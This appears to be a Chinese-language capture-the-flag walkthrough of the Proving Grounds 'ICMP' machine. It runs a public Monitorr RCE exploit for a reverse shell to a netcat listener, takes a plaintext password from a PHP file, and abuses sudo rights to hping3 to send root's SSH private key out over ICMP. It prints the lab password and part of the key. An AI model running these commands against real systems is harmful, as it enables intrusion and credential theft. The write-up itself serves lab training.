Proving Grounds Play ICMP Walkthrough
前言
此文中,我们将对一个 Web 应用程序进行全面扫描,以查找密钥,随后结合 SSH 暴力破解来获取初始访问权限。我们将利用一个存在漏洞的 SUID 二进制文件来提升权限,从而获得 root 权限。
注意:本文仅探讨解题方法,所述技术严禁用于任何非法网络行为
枚举
nmap
一样的开局,使用我们的降龙十八招!
起手式:nmap,探测存活端口。发现22,80端口是开放的。
sudo nmap -sT 192.168.117.218 -p- --min-rate 10000
Starting Nmap 7.95 ( https://nmap.org ) at 2026-04-12 21:49 EDT
Warning: 192.168.117.218 giving up on port because retransmission cap hit (10).
Nmap scan report for 192.168.117.218
Host is up (0.18s latency).
Not shown: 64351 closed tcp ports (conn-refused), 1182 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open httpNmap done: 1 IP address (1 host up) scanned in 37.81 seconds
第二招,对22、80端口进行详细的探测。
sudo nmap -sV -A -O 192.168.117.218 -p 22,80 --min-rate 10000
Starting Nmap 7.95 ( https://nmap.org ) at 2026-04-12 21:49 EDT
Nmap scan report for 192.168.117.218
Host is up (0.19s latency).PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 de:b5:23:89:bb:9f:d4:1a:b5:04:53:d0:b7:5c:b0:3f (RSA)
| 256 16:09:14:ea:b9:fa:17:e9:45:39:5e:3b:b4:fd:11:0a (ECDSA)
|_ 256 9f:66:5e:71:b9:12:5d:ed:70:5a:4f:5a:8d:0d:65:d5 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
| http-title: Monitorr | Monitorr
|_Requested resource was http://192.168.117.218/mon/
|_http-server-header: Apache/2.4.38 (Debian)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|router
Running: Linux 4.X|5.X, MikroTik RouterOS 7.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
OS details: Linux 4.15 - 5.19, Linux 5.0 - 5.14, MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
Network Distance: 4 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelTRACEROUTE (using port 22/tcp)
HOP RTT ADDRESS
1 195.46 ms 192.168.45.1
2 200.10 ms 192.168.45.254
3 200.26 ms 192.168.251.1
4 200.32 ms 192.168.117.218OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.36 seconds
现在,我们根据nmap的信息分析已经得到以下信息。
目标操作系统使用的是 Debian Linux。服务端口开放有22端口、80端口,分别部署着OpenSSH 7.9p1、Apache httpd 2.4.38。HTTP上部署有Monitorr。
WEB 枚举
我们先把目标放在更有可能存在风险漏洞的WEB上,对于web页面进行查看。
gobuster
在WEB枚举中,当然也有起手式。
拿gobuster进行目录扫描,你也可以使用自己顺手的工具。比如:dirbuster、dirsearch、dirb等。
gobuster dir --url=http://192.168.117.218/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt --no-error -t 50
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.117.218/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/mon (Status: 301) [Size: 316] [--> http://192.168.117.218/mon/]
Progress: 23985 / 220560 (10.87%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 24035 / 220560 (10.90%)
===============================================================
Finished
===============================================================
通过目录扫描我们得到了/mon目录,当然我们在一开始的nmap扫描结果中也得到了这个WEB重定向的页面信息。

Monitorr 1.7.6m - Remote Code Execution
在网站首页,我们可以看到此站点部署的服务及版本为:Monitorr 1.7.6m。有了版本号,第一步要做的就是查看此版本是不是已经有了已知漏洞。我们先在exploit-DB中搜索。
searchsploit Monitorr 1.7.6m
非常幸运!我们发现了这个版本的一个已知的RCE漏洞,并且不需要进行身份认证。
---------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------- ---------------------------------
Monitorr 1.7.6m - Authorization Bypass | php/webapps/48981.py
Monitorr 1.7.6m - Remote Code Execution (Unauthenticated) | php/webapps/48980.py
---------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
重头戏来了。先把exploit保存到我们本地的机器上。
searchsploit -m 48980
Exploit: Monitorr 1.7.6m - Remote Code Execution (Unauthenticated)
URL: https://www.exploit-db.com/exploits/48980
Path: /usr/share/exploitdb/exploits/php/webapps/48980.py
Codes: N/A
Verified: True
File Type: Python script, ASCII text executable, with very long lines (434)
Copied to: /home/kali/pg_plag/Moneybox/48980.py
最关键的一步!!!!切记,exploit不要拿下来就用。一定要仔细查看,确保没有恶意代码再进行使用。(万一混淆个rm -rf /*之类的系统命令,那就废了)
接下来,开启我们的监听端口。
nc -nvlp 80
现在,执行我们的exploit脚本。
python 48980.py http://192.168.117.218/mon/ 192.168.45.225 80
我们在监听的80端口上,成功拿到了shell。
listening on [any] 80 ...
connect to [192.168.45.225] from (UNKNOWN) [192.168.117.218] 55248
bash: cannot set terminal process group (546): Inappropriate ioctl for device
bash: no job control in this shell
www-data@icmp:/var/www/html/mon/assets/data/usrimg$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@icmp:/var/www/html/mon/assets/data/usrimg$ whoami
www-data
权限提升
fox用户
在突破边界后,我们查看此服务器的已有账号。
cat /etc/passwd | grep sh
root:x:0:0:root:/root:/bin/bash
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
fox:x:1000:1000::/home/fox:/bin/sh
通过这个密码文件,我们现在知道了两个可以登录的用户root、fox。那么接下来就看看fox的用户目录下有没有存储一些敏感信息。
cd /home/fox
ls -la
www-data@icmp:/home/fox$ ls -la
ls -la
total 20
drwxr-xr-x 3 root root 4096 Dec 3 2020 .
drwxr-xr-x 3 root root 4096 Dec 3 2020 ..
lrwxrwxrwx 1 root root 9 Dec 3 2020 .bash_history -> /dev/null
drwx--x--x 2 fox fox 4096 Dec 3 2020 devel
-rw-r--r-- 1 fox fox 33 Apr 13 02:48 local.txt
-rw-r--r-- 1 root root 78 Dec 3 2020 reminder
查看reminder文件,这个文件属于root用户,我们可读。看看会不会给我们什么提示信息。
cat reminder
www-data@icmp:/home/fox$ cat reminder
cat reminder
crypt with crypt.php: done, it works
work on decrypt with crypt.php: howto?!?
www-data@icmp:/home/fox$
这个文件告诉我们,crypt.php这个文件是用来加密的,那我们猜测这里面是不是包含有用户密码。或者就算没有密码,我们也能知道加密规则,后续可以用来逆向破解密码。
现在最关键的就是找到这个文件,使用find命令查找这个文件。
find / -name crypt.php -type f 2>/dev/null
执行此命令后,没有找到这个文件。那么现在有两种可能:一个是服务器上并没有这个文件、另一个是当前账号没有权限找不到这个文件。我还是更相信后者,之前注意到/home/fox目录下有个文件夹devel,我们有执行权限。
会不会这个文件就在devel中呢?看看就知道了
ls -la devel/crypt.php
www-data@icmp:/home/fox$ ls -la devel/crypt.php
ls -la devel/crypt.php
-rw-r--r-- 1 fox fox 56 Dec 3 2020 devel/crypt.php
这不是又中奖了嘛!查看文件内容,说不定又咱想要的东西。
cat devel/crypt.php
www-data@icmp:/home/fox$ cat devel/crypt.php
cat devel/crypt.php
<?php
echo crypt('BUHNIJMONI**********************','da');
?>
www-data@icmp:/home/fox$
这个PHP脚本将‘BUHNIJMONI**********************’这个明文进行加密,试下这个明文字符串是不是fox的密码。
www-data@icmp:/home/fox$ su fox
su fox
Password: BUHNIJMON**********
www-data@icmp:/home/fox$ su fox
su fox
Password: BUHNIJMONIBUVCYTTYVGBUHJNIid
uid=1000(fox) gid=1000(fox) groups=1000(fox)whoami
fox
现在我们已经成功移动到了fox用户
root用户
接下来,下一个目标就是要拿到root权限。首先升级下我们的终端shell。
python3 -c 'import pty;pty.spawn("/bin/bash")'
查看fox用户的sudo权限,可以使用root身份执行有限的hping3命令。
sudo -l
sudo -l
[sudo] password for fox: BUHNIJMONIBUVCYTTYVGBUHJNIMatching Defaults entries for fox on icmp:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/binUser fox may run the following commands on icmp:
(root) /usr/sbin/hping3 --icmp *
(root) /usr/bin/killall hping3
fox@icmp:~$
那么我们现在就有思路了,是不是可以利用hping3构造自定义 ICMP 数据包,携带任意数据发送。看看能不能将shadow文件嵌入到数据包中,拿到本地破解。或者将root的SSH密钥嵌入到数据包中。
我们本地接收可以拿tcpdump抓包,然后使用脚本重组数据包。也可以拿hping3简单监听。具体哪种业务场景更适合哪种方式,我们在此不做讨论!
好!回到我们的正题,首先我们在本地使用hping3监听,--listen用来过滤有XXXX标记的数据包。
sudo hping3 -I tun0 --icmp --listen XXXX
在fox上,开始通过ICMP传输root用户的SSH密钥。
sudo -u root /usr/sbin/hping3 --icmp 192.168.45.225 --sign XXXX --file /root/.ssh/id_rsa --data 1472
回到本地的hping3监听上,可以看到我们收到了id_rsa文件。
hping3 listen mode
[main] memlockall(): No such device
Warning: can't disable memory paging!
--file /root/.ssh/id_rsa --data 1472
--file /root/.ssh/id_rsa --data 1472
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAqcCz/pKzjVNZi9zdKJDkvhMhY8lOb2Qth8e/3bLJ/ssgmRLoJXAQ
..................
显而易见,我们需要把私钥保存下来,然后使用SSH密钥去登录root用户。让我们验证下这个密钥是否有问题,避免传输中丢包造成密码损坏。
ssh-keygen -y -f id_rsa_root
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: UNPROTECTED PRIVATE KEY FILE! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0664 for 'id_rsa_root' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "id_rsa_root": bad permissions
OK!密钥正常,只是权限有点大。接下来登录我们拿下的root用户
chmod 600 id_rsa_root
ssh root@192.168.117.218 -i id_rsa_root
Linux icmp 4.19.0-11-amd64 #1 SMP Debian 4.19.146-1 (2020-09-17) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Aug 23 20:18:10 2022
root@icmp:~# id
uid=0(root) gid=0(root) groups=0(root)
root@icmp:~# whoami
root
终于,我们一块拿下了这台机器。
总结
本文详细记录了从Web应用扫描到最终获取root权限的完整渗透测试过程。关键步骤包括: 使用nmap扫描发现开放22(SSH)和80(HTTP)端口 通过gobuster发现/mon目录及Monitorr 1.7.6m服务 利用Monitorr的未授权RCE漏洞获取初始shell 在fox用户目录发现密码提示和加密脚本 利用fox的sudo权限通过hping3 ICMP数据包窃取root私钥 最终使用窃取的SSH密钥获得root权限 整个过程展示了典型的渗透测试方法论:信息收集→漏洞利用→权限提升。特别值得

腾讯云面向开发者汇聚海量精品云计算使用和开发经验,营造开放的云计算技术生态圈。
更多推荐
 13
13 0
0- 0


 已为社区贡献3条内容

所有评论(0)